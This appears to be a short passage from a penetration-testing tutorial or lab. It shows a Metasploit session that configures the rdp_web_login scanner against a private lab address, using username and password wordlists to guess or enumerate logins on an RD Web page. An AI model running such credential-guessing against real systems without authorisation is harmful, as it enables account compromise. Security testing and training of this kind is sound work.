 msf6 > use auxiliary/scanner/http/rdp_web_login
msf6 auxiliary(scanner/http/rdp_web_login) > set RHOSTS 192.168.148.128
RHOSTS ⇒ 192.168.148.128
msf6 auxiliary(scanner/http/rdp_web_login) > set username /home/kali/users.txt
username ⇒ /home/kali/users.txt
msf6 auxiliary(scanner/http/rdp_web_login) > set password /home/kali/passwords.txt
password ⇒ /home/kali/passwords.txt
msf6 auxiliary(scanner/http/rdp_web_login) > show options
Example
Setup
Module
Options
Module options (auxiliary/scanner/http/rdp_web_login):
Name Current Setting Required Description
RHOSTS 192.168.148.128 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
THREADS 1 yes The number of concurrent threads (max one per host)
domain no The target AD domain
enum_domain true no Automatically enumerate AD domain using NTLM
password /home/kali/passwords.txt no The password to try or path to a file of passwords
rport 443 yes Port to target
targeturi /RDWeb/Pages/en-US/login.aspx yes The base path to the RDP Web Client install
timeout 1250 yes Response timeout in milliseconds to consider username invalid
user_agent Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 no User Agent string to use, defaults to Firefox
username /home/kali/users.txt yes The username to verify or path to a file of usernames
verify_service true no Verify the service is up before performing login scan
msf6 auxiliary(scanner/http/rdp_web_login) >